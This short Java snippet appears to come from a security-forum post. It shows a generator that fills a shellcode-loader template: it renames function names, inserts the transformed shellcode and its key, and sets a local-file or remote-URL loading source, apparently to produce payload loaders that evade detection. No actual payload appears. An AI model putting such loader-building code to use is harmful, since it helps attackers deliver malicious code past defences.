 // 替换函数名称、SHELLCODE、KEY
content = TextFileProcessor.replaceFunctionNames(content, functionNamesToReplace);
// 载入方式
switch (storageType) {
    case LOCAL -> content = content.replace(TEMPLATE_LOCAL_FILENAME, shellcodeUploadDTO.getAdditionalParameter());
    case REMOTE -> content = content.replace(TEMPLATE_REMOTE_URL, shellcodeUploadDTO.getAdditionalParameter());
}
content = content.replace(TEMPLATE_SHELLCODE_PLACEHOLDER, transformedShellcode)
        .replace(TEMPLATE_KEY_PLACEHOLDER, ShellcodeProcessor.getKey())
        .replace(TEMPLATE_LEN_PLACEHOLDER, String.valueOf(shellcodeByte.length));
logger.info("destinationPath： {}", destinationPath);
Files.write(destinationPath, content.getBytes());
先知社区